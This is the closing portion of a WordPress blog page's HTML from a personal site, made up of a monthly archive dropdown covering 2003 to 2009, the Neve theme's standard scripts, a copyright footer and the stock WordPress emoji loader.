	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"f7b1a39836","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
